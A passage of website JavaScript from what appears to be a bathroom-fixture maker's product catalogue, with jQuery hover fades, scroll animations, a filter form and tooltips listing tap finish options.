1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod50" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');});





                jQuery( "#prod1" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod2" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod3" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod4" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod5" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod6" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod7" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod8" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod9" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod10" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod11" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod12" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod13" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod14" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod15" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod16" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod17" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod18" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod19" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod20" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod21" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod22" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod23" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod24" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod25" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod26" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod27" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod28" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod29" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod30" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod31" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod32" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod33" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod34" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod35" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod36" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod37" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod38" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod39" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod40" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod41" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod42" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod43" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod44" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod45" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod46" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod47" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod48" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod49" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod50" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         



function ripristinaOpacita() {


jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '1.0');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '1.0');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '1.0');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '1.0');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '1.0');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '1.0');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '1.0');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '1.0');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '1.0');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '1.0');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '1.0');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '1.0');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '1.0');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '1.0');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '1.0');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '1.0');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '1.0');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '1.0');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '1.0');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '1.0');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '1.0');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '1.0');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '1.0');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '1.0');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '1.0');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '1.0');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '1.0');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '1.0');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '1.0');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '1.0');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '1.0');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '1.0');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '1.0');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '1.0');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '1.0');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '1.0');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '1.0');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '1.0');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '1.0');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '1.0');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '1.0');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '1.0');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '1.0');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '1.0');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '1.0');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '1.0');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '1.0');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '1.0');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '1.0');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '1.0');

}

</script>
<!-- ALL PLUGINS -->


    <script>
        gsap.registerPlugin(ScrollTrigger);

            gsap.utils.toArray(".panel").forEach((panel, i) => {
            ScrollTrigger.create({
                trigger: panel,
                start: "top top", 
                pin: true, 
                pinSpacing: false 
            });
            });

            /*
            ScrollTrigger.create({
            snap: 1 / 4 // snap whole page to the closest section!
            }); */


            gsap.utils.toArray(".comparisonSection").forEach(section => {
                let tl = gsap.timeline({
                        scrollTrigger: {
                            trigger: section,
                            start: "center center",
                    // makes the height of the scrolling (while pinning) match the width, thus the speed remains constant (vertical/horizontal)
                            end: () => "+=" + section.offsetWidth, 
                            scrub: true,
                            pin: true,
                    anticipatePin: 1
                        },
                        defaults: {ease: "none"}
                    });
                // animate the container one way...
                tl.fromTo(section.querySelector(".afterImage"), { xPercent: 100, x: 0}, {xPercent: 0})
                // ...and the image the opposite way (at the same time)
                .fromTo(section.querySelector(".afterImage img"), {xPercent: -100, x: 0}, {xPercent: 0}, 0);
            });

            

            new WOW().init();

    </script>


    <script type="text/javascript">
            jQuery(function($) {
                $(document).on('click', '.lightboxgallery-gallery-item', function(event) {
                event.preventDefault();
                $(this).lightboxgallery({
                    showCounter: true,
                    showTitle: true,
                    showDescription: true
                });
                });
            });
    </script>


    
    

<script>
        jQuery(document).ready(function () {
            jQuery('#sidebarCollapse').on('click', function () {
                jQuery('#searchsidebar').toggleClass('active');
            });

            jQuery('#sidebarCollapse2').on('click', function () {
                jQuery('#searchsidebar').toggleClass('active');
            });

            jQuery('#sidebarCollapse3').on('click', function () {
                jQuery('#filtersidebar').toggleClass('active');
            });

            jQuery('#sidebarCollapse4').on('click', function () {
                jQuery('#filtersidebar').toggleClass('active');
            });

        });

</script>


<script>

jQuery(function($){
	$('#filter').submit(function(){
		var filter = $('#filter');
		$.ajax({
			url:filter.attr('action'),
			data:filter.serialize(), // form data
			type:filter.attr('method'), // POST
			beforeSend:function(xhr){
				filter.find('button').text('Ricerca'); // changing the button label
			},
			success:function(data){
				filter.find('button').text('Filtra'); // changing the button label back
				$('#response').html(data); // insert data
			}
		});
		return false;
	});
});

</script>



<script>

tippy('#finitura11', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-01-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.01 - Chrome</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-16-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.16 - Polished brass</li>       ',
    allowHTML: true,
    delay: 500,
});

tippy('#finitura12', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-33-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.33 - matt white</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-35-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.35 - Eurowhite</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-43-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.43 - Matt black</li>       ',
    allowHTML: true,
});

tippy('#finitura13', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-14-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.14 - Protected brass</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-25-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.25 - Old bronze</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-26-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.26 - Old copper</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-38-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.38 - Polished brushed nickel</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-40-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.40 - Matt brushed nickel</li>       ',
    allowHTML: true,
});

tippy('#finitura14', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-12-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.12 - Gold</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-15-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.15 - Pink gold</li>       ',
    allowHTML: true,
});


tippy('#finitura21', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-01-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.01 - Chrome</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-16-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.16 - Polished brass</li>       ',
    allowHTML: true,
});

tippy('#finitura22', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-33-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.33 - matt white</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-35-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.35 - Eurowhite</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-43-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.43 - Matt black</li>       ',
    allowHTML: true,
});

tippy('#finitura23', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-14-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.14 - Protected brass</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-25-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.25 - Old bronze</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-26-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.26 - Old copper</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-38-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.38 - Polished brushed nickel</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-40-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.40 - Matt brushed nickel</li>       ',
    allowHTML: true,
});

tippy('#finitura24', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-12-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.12 - Gold</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-15-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.15 - Pink gold</li>       ',
    allowHTML: true,
});

tippy('#finitura31', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-01-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.01 - Chrome</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-16-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.16 - Polished brass</li>       ',
    allowHTML: true,
});

tippy('#finitura32', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-33-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.33 - matt white</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-35-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.35 - Eurowhite</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-43-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.43 - Matt black</li>       ',
    allowHTML: true,
});

tippy('#finitura33', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-14-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.14 - Protected brass</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-25-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.25 - Old bronze</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-26-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.26 - Old copper</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-38-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.38 - Polished brushed nickel</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-40-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.40 - Matt brushed nickel</li>       ',
    allowHTML: true,
});

tippy('#finitura34', {
    theme: 'cgs',
